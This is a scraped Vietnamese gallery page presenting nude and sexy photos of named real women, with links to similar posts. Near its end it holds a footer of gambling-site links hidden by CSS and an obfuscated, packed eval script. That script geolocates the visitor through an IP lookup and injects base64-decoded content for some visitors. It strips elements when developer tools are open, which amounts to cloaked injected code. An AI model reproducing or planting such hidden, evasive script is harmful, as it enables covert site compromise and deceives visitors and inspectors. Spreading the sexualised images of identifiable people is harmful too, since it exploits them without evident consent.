<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11759" src="https://topgaixinh.net/wp-content/uploads/2023/02/44-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 44" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/44-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/44-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/44-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/44-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11760" src="https://topgaixinh.net/wp-content/uploads/2023/02/45-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 45" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/45-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/45-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/45-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/45-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11761" src="https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 46" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11762" src="https://topgaixinh.net/wp-content/uploads/2023/02/47-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 47" width="900" height="1102" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/47-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/47-Copy-23-245x300.jpg 245w, https://topgaixinh.net/wp-content/uploads/2023/02/47-Copy-23-836x1024.jpg 836w, https://topgaixinh.net/wp-content/uploads/2023/02/47-Copy-23-768x940.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11763" src="https://topgaixinh.net/wp-content/uploads/2023/02/48-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 48" width="900" height="1119" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/48-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/48-Copy-23-241x300.jpg 241w, https://topgaixinh.net/wp-content/uploads/2023/02/48-Copy-23-824x1024.jpg 824w, https://topgaixinh.net/wp-content/uploads/2023/02/48-Copy-23-768x955.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11764" src="https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 49" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11766" src="https://topgaixinh.net/wp-content/uploads/2023/02/51-Copy-20.jpg" alt="ảnh Anastasia Kvitko nude 51" width="900" height="1065" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/51-Copy-20.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/51-Copy-20-254x300.jpg 254w, https://topgaixinh.net/wp-content/uploads/2023/02/51-Copy-20-865x1024.jpg 865w, https://topgaixinh.net/wp-content/uploads/2023/02/51-Copy-20-768x909.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-11765" src="https://topgaixinh.net/wp-content/uploads/2023/02/50-Copy-23.jpg" alt="ảnh Anastasia Kvitko nude 50" width="900" height="1125" srcset="https://topgaixinh.net/wp-content/uploads/2023/02/50-Copy-23.jpg 900w, https://topgaixinh.net/wp-content/uploads/2023/02/50-Copy-23-240x300.jpg 240w, https://topgaixinh.net/wp-content/uploads/2023/02/50-Copy-23-819x1024.jpg 819w, https://topgaixinh.net/wp-content/uploads/2023/02/50-Copy-23-768x960.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p>Vừa rồi là tổng hộp ảnh Anastasia Kvitko nude nóng bỏng và đừng quên cập nhật thường xuyên <a href="https://topgaixinh.net">Top Gái Xinh</a> để nhanh chóng chiêm ngưỡng bức hình mơi nhất nhé. Chúc các bạn một ngày tốt lành!</p>
                                </div><!-- Entery content end -->
                                                                                            </div><!-- post-content end -->

                            
                                                            <div class="related-posts block">
                                    <h2 class="block-title"><span>Bài viết liên quan</span></h2>


                                    <div id="latest-news-slide" class="owl-theme latest-news-slide">
                                                                                    <div class="item">
                                                                                                <div class="post-block-style clearfix">
                                                    <div class="post-thumb">
                                                        <a href="#"><img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2024/05/anh-nguyen-ngoc-kim-thao-nude-8-223x148.jpg" alt="90+ Ảnh Nguyễn Ngọc Kim Thảo nude, bikini cực sexy gợi cảm" /></a>
                                                    </div>

                                                    <div class="post-content">
                                                        <h3 class="post-title title-medium">
                                                            <a href="https://topgaixinh.net/anh-nguyen-ngoc-kim-thao-nude-bikini/">90+ Ảnh Nguyễn Ngọc Kim Thảo nude, bikini cực sexy gợi cảm</a>
                                                        </h3>
                                                        <div class="post-meta">
                                                            <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                            <span class="post-date">30/05/2024</span>
                                                        </div>
                                                    </div><!-- Post content end -->
                                                </div><!-- Post Block style end -->

                                            </div><!-- Item 1 end -->
                                                                                    <div class="item">
                                                                                                <div class="post-block-style clearfix">
                                                    <div class="post-thumb">
                                                        <a href="#"><img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/02/49-Copy-40-223x148.jpg" alt="88+ Ảnh Mina Kitano nude nóng bỏng khoe 3 vòng căng đét" /></a>
                                                    </div>

                                                    <div class="post-content">
                                                        <h3 class="post-title title-medium">
                                                            <a href="https://topgaixinh.net/anh-mina-kitano-nude/">88+ Ảnh Mina Kitano nude nóng bỏng khoe 3 vòng căng đét</a>
                                                        </h3>
                                                        <div class="post-meta">
                                                            <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                            <span class="post-date">15/02/2023</span>
                                                        </div>
                                                    </div><!-- Post content end -->
                                                </div><!-- Post Block style end -->

                                            </div><!-- Item 1 end -->
                                                                                    <div class="item">
                                                                                                <div class="post-block-style clearfix">
                                                    <div class="post-thumb">
                                                        <a href="#"><img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2023/02/46-Copy-42-223x148.jpg" alt="160+ Ảnh Tsukasa Aoi nude sexy, thiên thần phim JAV nóng bỏng" /></a>
                                                    </div>

                                                    <div class="post-content">
                                                        <h3 class="post-title title-medium">
                                                            <a href="https://topgaixinh.net/anh-tsukasa-aoi-nude/">160+ Ảnh Tsukasa Aoi nude sexy, thiên thần phim JAV nóng bỏng</a>
                                                        </h3>
                                                        <div class="post-meta">
                                                            <span class="post-author"><a href="https://topgaixinh.net/author/admin/" title="Đăng bởi admin" rel="author">admin</a></span>
                                                            <span class="post-date">15/02/2023</span>
                                                        </div>
                                                    </div><!-- Post content end -->
                                                </div><!-- Post Block style end -->

                                            </div><!-- Item 1 end -->
                                                                            </div><!-- Carousel end -->

                                </div><!-- Related posts end -->
                            
                        </div><!-- Single post end -->
                    </div><!-- Content Col end -->

                    <div class="col-lg-4 col-md-12">
    <div class="sidebar sidebar-right">
        <div class="widget color-default">
            <h2 class="block-title"><span>Tin mới</span></h2>
                                    
                                                                                                <div class="post-overaly-style clearfix">
                            <div class="post-thumb">
                                <a href="#">
                                    <img class="img-fluid" src="https://topgaixinh.net/wp-content/uploads/2024/09/UD_kangeldaily_3307104115036868923_61023326141_7_9_2024-350x223.webp" alt="989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị" />
                                </a>
                            </div>

                            <div class="post-content">

                                <h3 class="post-title">
                                    <a href="https://topgaixinh.net/hinh-nen-anime-nu/">989+ Hình nền anime nữ chất lượng cực hot trên các thiết bị</a>
                                </h3>
                                <div class="post-meta">
                                    <span class="post-date">07/09/2024</span>
                                </div>
                            </div><!-- Post content end -->
                        </div><!-- Post Overaly Article end -->

                        <div class="list-post-block">
                            <ol class="list-post">
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">2</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/hinh-nen-mau-den/">999+ Hình nền màu đen đẹp, full HD cho điện thoại &#038; máy tính</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">06/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">3</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/clip-tran-ha-linh-18/">Rửa mắt với bộ clip Trần Hà Linh 18+ trắng nõn gây sốt CĐM</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">04/09/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">4</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-khanh-ngoc-bikini/">89+ Ảnh tiktoker Khánh Ngọc bikini xinh đẹp thả dáng nuột nà</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">5</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-hotgirl-phuong-anh-nguyen-bikini/">99+ Ảnh hotgirl Phương Anh Nguyễn bikini gợi cảm, cực hot</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">26/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                                        <li class="clearfix">
                                    <div class="post-block-style post-float clearfix">
                                        <span class="stt">6</span>
                                        <div class="post-content">
                                            <h3 class="post-title title-small">
                                                <a href="https://topgaixinh.net/anh-tiktoker-ai-phuong-bikini/">89+ Ảnh tiktoker Ái Phương bikinin nóng bỏng show body khủng</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="post-date">25/07/2024</span>
                                            </div>
                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->
                                                                                </ol><!-- List post end -->
                        </div><!-- List post block end -->
                    
        </div><!-- Popular news widget end -->


        <div class="widget color-default m-bottom-0">
            <h2 class="block-title"><span>Liên kết nhanh</span></h2>

            <div id="post-slide" class="owl-theme post-slide">
                <ul id="menu-sidebar" class="menu-sidebar" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5988"><a href="https://topgaixinh.net/anh-le-thi-khanh-huyen-sexy/">99+ Ảnh Lê Thị Khánh Huyền sexy gợi cảm trong bộ bikini 1 mảnh</a></li>
<li id="menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6044"><a href="https://topgaixinh.net/anh-midu-bikini/">60+ Ảnh Midu bikini cực sexy nóng bỏng mới nhất</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://topgaixinh.net/anh-phuong-oanh-sexy/">120+ Ảnh Phương Oanh sexy quyến rũ, khoe body cực phẩm</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://topgaixinh.net/anh-ngan-khanh-sexy/">130+ Ảnh diễn viên Ngân Khánh sexy phô diễn body nóng bỏng</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://topgaixinh.net/anh-diem-my-9x-sexy/">110+ Ảnh Diễm My 9x sexy khiêu gợi, khoe thân cực táo bạo</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://topgaixinh.net/anh-angela-phuong-trinh-bikini/">81+ Ảnh Angela Phương Trinh bikini cực sexy hút mắt</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://topgaixinh.net/anh-jun-vu-bikini/">169+ Ảnh Jun Vũ diện bikini 1 mảnh khiêu gợi, nóng bỏng mắt</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://topgaixinh.net/anh-ky-duyen-bikini/">70+ Ảnh Kỳ Duyên bikini cực sexy khoe dáng nuột nà</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://topgaixinh.net/anh-quynh-kool-sexy/">150+ Ảnh Quỳnh Kool sexy khoe thân cực táo bạo</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://topgaixinh.net/anh-chau-bui-bikini-2/">90+ Ảnh Châu Bùi bikini cực nóng mắt cùng phong cách sexy hở bạo</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651"><a href="https://topgaixinh.net/anh-quynh-alee-sexy/">61+ Ảnh Quỳnh Alee sexy khiêu gợi, khoe body cực nóng bỏng</a></li>
<li id="menu-item-6652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6652"><a href="https://topgaixinh.net/anh-mai-dora-sexy/">140+ Ảnh Mai Dora sexy gợi cảm, diện bikini lộ ngực to tròn</a></li>
</ul>            </div><!-- Post slide carousel end -->
        </div><!-- Trending news end -->
    </div><!-- Sidebar right end -->
</div><!-- Sidebar Col end -->
                </div><!-- Row end -->
            </div><!-- Container end -->
        </section>
    <!-- <div class="banner-casfish">
    <div class="banner-casfish-content" id="casfish-1">
        <a class="close-ad" data-id="casfish-1" href="javascript:;"><i class="fa fa-times" aria-hidden="true"></i></a>
        
    </div>
</div>
 -->
<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-6">
                <div class="copyright-info">
                    <span>Copyright © 2022</span>
                </div>
            </div>

            <div class="col-sm-12 col-md-6">
                <div class="footer-menu">
                    
                    <ul id="menu-footer-lien-he" class="nav unstyled" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-29499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29499"><a href="https://topgaixinh.net/lien-he/">Liên Hệ</a></li>
<li id="menu-item-29641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29641"><a href="https://dogovinhvuong.com/">Đồ Gỗ Vinh Vượng</a></li>
<li id="menu-item-29692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29692"><a href="https://aaphoto.vn/">aaphoto.vn</a></li>
</ul>                </div>
            </div>
        </div><!-- Row end -->

        <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top">
                <i class="fa fa-angle-up"></i>
            </button>
        </div>

    </div><!-- Container end -->
</div><!-- Copyright end -->





<div id="footer-menu-container-link-new"></div><style>
        #footer-menu-container-link-new ul,
        #footer-menu-container-new ul {
            display: flex;
            flex-wrap: wrap;
            max-width: ;
            margin: 0 auto;
        }

        #footer-menu-container-link-new li,
        #footer-menu-container-new ul li{
            margin-right: 10px;
            margin-bottom: 10px;
        }

        #footer-menu-container-link-new,
        #footer-menu-container-new {
            background-color: #ffffff;
            color: #0000ff;
        }

        #footer-menu-container-link-new a,
        #footer-menu-container-new a {
            color: #0000ff;
        }
    </style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-footer" class="menu-text-link-hidden" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-27175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27175"><a href="https://caphaymoingay.com/">cap hay mỗi ngày</a></li>
<li id="menu-item-28602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28602"><a target="_blank" rel="noreferrer" href="https://99ok.international/">https://99ok.international/</a></li>
<li id="menu-item-28667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28667"><a href="https://aaphoto.vn/">https://aaphoto.vn/</a></li>
<li id="menu-item-29367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29367"><a href="https://hi88.select/">https://hi88.select/</a></li>
<li id="menu-item-29412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29412"><a href="https://vikubet.com/">https://vikubet.com/</a></li>
<li id="menu-item-29558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29558"><a href="https://shbet.vin/">https://shbet.vin/</a></li>
<li id="menu-item-29684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29684"><a href="https://lu88.poker/gioi-thieu-lu88-poker/">Lu88 Poker &#8211; Đại Lý Chính Thức</a></li>
<li id="menu-item-29697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29697"><a href="https://kytudacbiet.sbs/chu-viet-tay">kí tự đặc biệt chữ viết tay</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29709"><a href="https://etaktraffic.com/keo-bong-da-reign/">kèo nhà cái reign</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://topgaixinh.net/","ajax_url":"https://topgaixinh.net/wp-admin/admin-ajax.php","nonce":"8c55e4c08d"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://topgaixinh.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/bootstrap.min.js?ver=3.6.0." id="bootstrap-js"></script>
<script src="https://topgaixinh.net/wp-content/themes/new/js/custom.js?ver=3.7.0." id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topgaixinh.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topgaixinh.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- Body inner end -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e88215f7ebec48079c92e67ec3a06739","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769722490 -->

--- FILE ---
content_type: text/css
request_url: https://topgaixinh.net/wp-content/themes/new/css/responsive.css?ver=1.0.2
body_size: 2483
content:
/* Responsive styles
================================================== */

/* Large Devices, Wide Screens */

@media (min-width: 1200px) {

   /* Header */
   .navbar-nav li:hover .dropdown-menu {
      display: block;
   }

   .navbar-collapse {
      padding-right: 0;
   }

   .nav-style-boxed .navbar-collapse {
      padding-left: 15px;
   }

   .header.header-menu .mega-menu-content {
      min-width: 1095px;
      margin-left: -27px;
   }
}

/* Medium Devices, Desktops */

@media (min-width: 992px) and (max-width:1199px) {

   /* Header */
   .navbar-nav li:hover .dropdown-menu {
      display: block;
   }

   ul.navbar-nav>li {
      padding: 0 6px;
   }

   ul.navbar-nav>li>a {
      padding: 0px;
   }

   ul.navbar-nav>li>a,
   .dropdown-menu li a {
      font-size: 12px;
   }

   .header.header-menu .mega-menu-content {
      min-width: 1095px;
      margin-left: -11px;
   }

   /* Projects */
   .project-item-title {
      font-size: 18px;
   }

